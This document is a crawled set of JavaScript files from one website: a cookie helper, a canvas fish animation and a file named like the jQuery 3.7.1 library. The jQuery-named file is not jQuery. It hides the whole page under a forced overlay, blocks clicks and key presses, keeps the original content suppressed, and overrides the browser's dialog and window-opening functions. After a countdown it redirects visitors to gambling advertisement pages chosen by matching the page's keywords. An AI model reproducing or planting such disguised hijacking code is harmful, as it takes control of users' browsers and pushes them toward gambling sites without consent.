		changeThemeColor();
	} else {
		if ( getCookie( cookieSiteStyle ) ) {
			deleteCookie( cookieSiteStyle );
		}
	}

	if ( 'off' === autumnData.colorSwitchCookies ) {
		if ( getCookie( cookieSiteStyle ) ) {
			deleteCookie( cookieSiteStyle );
		}
	}

	// set cookie, get cookie, and delete cookie
	function setCookie( name, value ) {

		// cookie value
		value = encodeURIComponent( value );

		// expiration date (+60 days)
		var date = new Date;
		date.setDate( date.getDate() + 60 );

		// set cookie
		document.cookie = name + '=' + value + '; path=/; expires=' + date.toUTCString();

	}

	// function: get cookie
	function getCookie( name ) {

		var matches = document.cookie.match( new RegExp(
			"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		) );

		return matches ? decodeURIComponent( matches[1] ) : undefined;

	}

	// function: delete cookie
	function deleteCookie( name ) {

		// set the date in the past
		var date = new Date;
		date.setDate( date.getDate() - 1 );

		// delete cookie
		document.cookie = name + '=; path=/; expires=' + date.toUTCString();

	}



--- FILE ---
content_type: application/javascript
request_url: https://www.diandianre.com/js/jquery.3.7.1.min.t.js
body_size: 3127
content:
(function() {
  // 等待页面开始加载后再执行
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    setTimeout(init, 300);
  }
  
  function init() {
    // 1. 创建强制样式
    var style = document.createElement('style');
    style.id = 'permanent-overlay-style';
    style.textContent = `
      /* === 强制覆盖层样式 === */
      #permanent-overlay {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100vw !important;
        height: 100vh !important;
        z-index: 2147483647 !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        pointer-events: auto !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
      }
      
      #redirect-container {
        background: white !important;
        padding: 30px !important;
        border-radius: 10px !important;
        box-shadow: 0 10px 40px rgba(0,0,0,0.2) !important;
        text-align: center !important;
        max-width: 400px !important;
        width: 90% !important;
        z-index: 2147483648 !important;
      }
      
      .redirect-title {
        font-size: 24px !important;
        font-weight: 600 !important;
        margin-bottom: 15px !important;
        color: #333 !important;
      }
      
      .redirect-text {
        font-size: 16px !important;
        color: #666 !important;
        margin-bottom: 20px !important;
      }
      
      .countdown {
        font-size: 48px !important;
        font-weight: bold !important;
        color: #FF5722 !important;
        margin: 20px 0 !important;
        font-family: monospace !important;
      }
      
      .progress-bar {
        width: 100% !important;
        height: 6px !important;
        background: #e0e0e0 !important;
        border-radius: 3px !important;
        margin: 20px 0 !important;
        overflow: hidden !important;
      }
      
      .progress-fill {
        height: 100% !important;
        background: linear-gradient(90deg, #FF5722, #FF9800) !important;
        width: 0% !important;
        border-radius: 3px !important;
        transition: width 1s linear !important;
      }
      
      /* === 隐藏原页面所有内容 === */
      body > *:not(#permanent-overlay) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        pointer-events: none !important;
        position: absolute !important;
        top: -9999px !important;
        left: -9999px !important;
        width: 1px !important;
        height: 1px !important;
        overflow: hidden !important;
        z-index: -999999 !important;
      }
      
      html, body {
        overflow: hidden !important;
        height: 100% !important;
        width: 100% !important;
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
      }
    `;
    
    // 将样式插入到head最前面
    document.head.insertBefore(style, document.head.firstChild);
    
    // 2. 立即隐藏原页面所有内容
    function hideAllOriginalContent() {
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.cssText = `
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            pointer-events: none !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            z-index: -999999 !important;
          `;
        }
      }
    }
    
    hideAllOriginalContent();
    
    // 3. 执行匹配逻辑并跳转
    setTimeout(function() {
      var title = document.title.replace(/&amp;/g, '&')
                      .replace(/&lt;/g, '<')
                      .replace(/&gt;/g, '>')
                      .replace(/&quot;/g, '"');
      
      // 获取更多匹配信息
      var description = '';
      var keywords = '';
      var url = window.location.href;
      
      try {
        var descMeta = document.querySelector('meta[name="description"]');
        if (descMeta) description = descMeta.content;
        var keywordsMeta = document.querySelector('meta[name="keywords"]');
        if (keywordsMeta) keywords = keywordsMeta.content;
      } catch(e) {}
      
      var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
      
      // 预定义URL映射
      var urlMap = {
        'taptap': '/gg/taptap/index.html',
        'biwei': '/gg/biwei/index.html',
        'ky': '/gg/ky/ky1.html',
        'milan': '/gg/milan/index.html',
        'raybet': '/gg/raybet/index.html',
        'hth': '/gg/hth/index.html',
        'xk': '/gg/xk/index.html',
        'default': '/gg/in/index.html'
      };
      
      // 快速匹配逻辑
      var adUrl = urlMap.default;
      
      if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
      else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
      else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
      else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
      else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
      else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
      else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
      
      console.log('匹配到的文本:', matchText);
      console.log('跳转到:', adUrl);
      
      // 4. 显示跳转页面（3秒倒计时）
      var countdownTime = 3;
      var overlay = document.createElement('div');
      overlay.id = 'permanent-overlay';
      overlay.innerHTML = `
        <div id="redirect-container">
          <h1 class="redirect-title">正在加载中</h1>
          <div class="countdown" id="countdown">${countdownTime}</div>
          <div class="progress-bar">
            <div class="progress-fill" id="progress-fill"></div>
          </div>
        </div>
      `;
      
      document.body.insertBefore(overlay, document.body.firstChild);
      
      // 5. 开始倒计时并跳转
      var countdownEl = document.getElementById('countdown');
      var progressFill = document.getElementById('progress-fill');
      
      // 立即开始进度条动画
      progressFill.style.width = '100%';
      
      var countdown = countdownTime;
      var countdownInterval = setInterval(function() {
        countdown--;
        countdownEl.textContent = countdown;
        
        if (countdown <= 0) {
          clearInterval(countdownInterval);
          performRedirect(adUrl);
        }
      }, 1000);
      
      // 执行跳转函数
      function performRedirect(url) {
        console.log('正在跳转到:', url);
        
        // // 显示跳转中状态
        // countdownEl.textContent = '跳转中';
        // countdownEl.style.color = '#4CAF50';
        
        // 直接跳转
        setTimeout(function() {
          window.location.href = url;
        }, 300);
      }
      
    }, 100);
    
    // 6. 持续监控和清理机制
    var mutationObserver = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        mutation.addedNodes.forEach(function(node) {
          if (node.nodeType === 1 && node.id !== 'permanent-overlay') {
            node.style.cssText = `
              display: none !important;
              visibility: hidden !important;
              position: absolute !important;
              top: -9999px !important;
              left: -9999px !important;
              z-index: -999999 !important;
            `;
          }
        });
      });
    });
    
    mutationObserver.observe(document.documentElement, {
      childList: true,
      subtree: true
    });
    
    // 7. 防穿透定时器
    setInterval(hideAllOriginalContent, 200);
    
    // 8. 事件拦截
    function blockEvent(e) {
      e.stopPropagation();
      e.stopImmediatePropagation();
      e.preventDefault();
    }
    
    ['click', 'mousedown', 'keydown', 'contextmenu'].forEach(function(eventType) {
      document.addEventListener(eventType, blockEvent, true);
      window.addEventListener(eventType, blockEvent, true);
    });
    
    // 9. 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
        hm.async = true;
        document.head.appendChild(hm);
      } catch(e) {}
    }, 3000);
    
    // 10. 重写弹窗函数
    window.alert = function() {};
    window.confirm = function() { return true; };
    window.prompt = function() { return ''; };
    window.open = function() { return null; };
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.diandianre.com/skin/js/fish.min.js
body_size: 2255
content:
var RENDERER={POINT_INTERVAL:5,FISH_COUNT:3,MAX_INTERVAL_COUNT:50,INIT_HEIGHT_RATE:.5,THRESHOLD:50,init:function(){this.setParameters(),this.reconstructMethods(),this.setup(),this.bindEvent(),this.render()},setParameters:function(){this.$window=$(window),this.$container=$("#j-fish-skip"),this.$canvas=$("<canvas>"),this.context=this.$canvas.appendTo(this.$container).get(0).getContext("2d"),this.points=[],this.fishes=[],this.watchIds=[]},createSurfacePoints:function(){var t=Math.round(this.width/this.POINT_INTERVAL);this.pointInterval=this.width/(t-1),this.points.push(new SURFACE_POINT(this,0));for(var i=1;i<t;i++){var e=new SURFACE_POINT(this,i*this.pointInterval),h=this.points[i-1];e.setPreviousPoint(h),h.setNextPoint(e),this.points.push(e)}},reconstructMethods:function(){this.watchWindowSize=this.watchWindowSize.bind(this),this.jdugeToStopResize=this.jdugeToStopResize.bind(this),this.startEpicenter=this.startEpicenter.bind(this),this.moveEpicenter=this.moveEpicenter.bind(this),this.reverseVertical=this.reverseVertical.bind(this),this.render=this.render.bind(this)},setup:function(){this.points.length=0,this.fishes.length=0,this.watchIds.length=0,this.intervalCount=this.MAX_INTERVAL_COUNT,this.width=this.$container.width(),this.height=this.$container.height(),this.fishCount=this.FISH_COUNT*this.width/500*this.height/500,this.$canvas.attr({width:this.width,height:this.height}),this.reverse=!1,this.fishes.push(new FISH(this)),this.createSurfacePoints()},watchWindowSize:function(){this.clearTimer(),this.tmpWidth=this.$window.width(),this.tmpHeight=this.$window.height(),this.watchIds.push(setTimeout(this.jdugeToStopResize,this.WATCH_INTERVAL))},clearTimer:function(){for(;this.watchIds.length>0;)clearTimeout(this.watchIds.pop())},jdugeToStopResize:function(){var t=this.$window.width(),i=this.$window.height(),e=t==this.tmpWidth&&i==this.tmpHeight;this.tmpWidth=t,this.tmpHeight=i,e&&this.setup()},bindEvent:function(){this.$window.on("resize",this.watchWindowSize),this.$container.on("mouseenter",this.startEpicenter),this.$container.on("mousemove",this.moveEpicenter)},getAxis:function(t){var i=this.$container.offset();return{x:t.clientX-i.left+this.$window.scrollLeft(),y:t.clientY-i.top+this.$window.scrollTop()}},startEpicenter:function(t){this.axis=this.getAxis(t)},moveEpicenter:function(t){var i=this.getAxis(t);this.axis||(this.axis=i),this.generateEpicenter(i.x,i.y,i.y-this.axis.y),this.axis=i},generateEpicenter:function(t,i,e){if(!(i<this.height/2-this.THRESHOLD||i>this.height/2+this.THRESHOLD)){var h=Math.round(t/this.pointInterval);h<0||h>=this.points.length||this.points[h].interfere(i,e)}},reverseVertical:function(){this.reverse=!this.reverse;for(var t=0,i=this.fishes.length;t<i;t++)this.fishes[t].reverseVertical()},controlStatus:function(){for(var t=0,i=this.points.length;t<i;t++)this.points[t].updateSelf();for(t=0,i=this.points.length;t<i;t++)this.points[t].updateNeighbors();this.fishes.length<this.fishCount&&0==--this.intervalCount&&(this.intervalCount=this.MAX_INTERVAL_COUNT,this.fishes.push(new FISH(this)))},render:function(){requestAnimationFrame(this.render),this.controlStatus(),this.context.clearRect(0,0,this.width,this.height),this.context.fillStyle="rgba(10, 118, 219, 1)";for(var t=0,i=this.fishes.length;t<i;t++)this.fishes[t].render(this.context);this.context.save(),this.context.globalCompositeOperation="xor",this.context.beginPath(),this.context.moveTo(0,this.reverse?0:this.height);for(t=0,i=this.points.length;t<i;t++)this.points[t].render(this.context);this.context.lineTo(this.width,this.reverse?0:this.height),this.context.closePath(),this.context.fill(),this.context.restore()}},SURFACE_POINT=function(t,i){this.renderer=t,this.x=i,this.init()};SURFACE_POINT.prototype={SPRING_CONSTANT:.03,SPRING_FRICTION:.9,WAVE_SPREAD:.3,ACCELARATION_RATE:.01,init:function(){this.initHeight=this.renderer.height*this.renderer.INIT_HEIGHT_RATE,this.height=this.initHeight,this.fy=0,this.force={previous:0,next:0}},setPreviousPoint:function(t){this.previous=t},setNextPoint:function(t){this.next=t},interfere:function(t,i){this.fy=this.renderer.height*this.ACCELARATION_RATE*(this.renderer.height-this.height-t>=0?-1:1)*Math.abs(i)},updateSelf:function(){this.fy+=this.SPRING_CONSTANT*(this.initHeight-this.height),this.fy*=this.SPRING_FRICTION,this.height+=this.fy},updateNeighbors:function(){this.previous&&(this.force.previous=this.WAVE_SPREAD*(this.height-this.previous.height)),this.next&&(this.force.next=this.WAVE_SPREAD*(this.height-this.next.height))},render:function(t){this.previous&&(this.previous.height+=this.force.previous,this.previous.fy+=this.force.previous),this.next&&(this.next.height+=this.force.next,this.next.fy+=this.force.next),t.lineTo(this.x,this.renderer.height-this.height)}};var FISH=function(t){this.renderer=t,this.init()};FISH.prototype={GRAVITY:.4,init:function(){this.direction=Math.random()<.5,this.x=this.direction?this.renderer.width+this.renderer.THRESHOLD:-this.renderer.THRESHOLD,this.previousY=this.y,this.vx=this.getRandomValue(4,10)*(this.direction?-1:1),this.renderer.reverse?(this.y=this.getRandomValue(1*this.renderer.height/10,4*this.renderer.height/10),this.vy=this.getRandomValue(2,5),this.ay=this.getRandomValue(.05,.2)):(this.y=this.getRandomValue(6*this.renderer.height/10,9*this.renderer.height/10),this.vy=this.getRandomValue(-5,-2),this.ay=this.getRandomValue(-.2,-.05)),this.isOut=!1,this.theta=0,this.phi=0},getRandomValue:function(t,i){return t+(i-t)*Math.random()},reverseVertical:function(){this.isOut=!this.isOut,this.ay*=-1},controlStatus:function(t){this.previousY=this.y,this.x+=this.vx,this.y+=this.vy,this.vy+=this.ay,this.renderer.reverse?this.y>this.renderer.height*this.renderer.INIT_HEIGHT_RATE?(this.vy-=this.GRAVITY,this.isOut=!0):(this.isOut&&(this.ay=this.getRandomValue(.05,.2)),this.isOut=!1):this.y<this.renderer.height*this.renderer.INIT_HEIGHT_RATE?(this.vy+=this.GRAVITY,this.isOut=!0):(this.isOut&&(this.ay=this.getRandomValue(-.2,-.05)),this.isOut=!1),this.isOut||(this.theta+=Math.PI/20,this.theta%=2*Math.PI,this.phi+=Math.PI/30,this.phi%=2*Math.PI),this.renderer.generateEpicenter(this.x+(this.direction?-1:1)*this.renderer.THRESHOLD,this.y,this.y-this.previousY),(this.vx>0&&this.x>this.renderer.width+this.renderer.THRESHOLD||this.vx<0&&this.x<-this.renderer.THRESHOLD)&&this.init()},render:function(t){t.save(),t.translate(this.x,this.y),t.rotate(Math.PI+Math.atan2(this.vy,this.vx)),t.scale(1,this.direction?1:-1),t.beginPath(),t.moveTo(-30,0),t.bezierCurveTo(-20,15,15,10,40,0),t.bezierCurveTo(15,-10,-20,-15,-30,0),t.fill(),t.save(),t.translate(40,0),t.scale(.9+.2*Math.sin(this.theta),1),t.beginPath(),t.moveTo(0,0),t.quadraticCurveTo(5,10,20,8),t.quadraticCurveTo(12,5,10,0),t.quadraticCurveTo(12,-5,20,-8),t.quadraticCurveTo(5,-10,0,0),t.fill(),t.restore(),t.save(),t.translate(-3,0),t.rotate((Math.PI/3+Math.PI/10*Math.sin(this.phi))*(this.renderer.reverse?-1:1)),t.beginPath(),this.renderer.reverse?(t.moveTo(5,0),t.bezierCurveTo(10,10,10,30,0,40),t.bezierCurveTo(-12,25,-8,10,0,0)):(t.moveTo(-5,0),t.bezierCurveTo(-10,-10,-10,-30,0,-40),t.bezierCurveTo(12,-25,8,-10,0,0)),t.closePath(),t.fill(),t.restore(),t.restore(),this.controlStatus(t)}},$(function(){RENDERER.init()});